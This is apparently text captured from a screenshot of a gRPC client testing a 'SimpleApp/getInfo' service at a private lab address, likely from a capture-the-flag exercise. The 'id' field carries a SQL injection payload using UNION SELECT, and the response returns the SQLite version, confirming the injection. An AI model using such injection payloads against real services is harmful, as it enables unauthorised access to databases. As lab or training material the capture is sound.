 Untitled Request
Untitled Request
Save
10.10.11.214:50051
SimpleApp / getInfo
Invoke
Message Authorization Metadata (1) Service definition Scripts Settings
1 {
2 "id": "485 UNION SELECT sqlite_version();-- -"
3 }
{} Use Example Message
Response Metadata (1) Trailers Test results Status code: 0 OK Time: 103 ms Save as Example
1 {
2 "message": "3.31.1"
3 }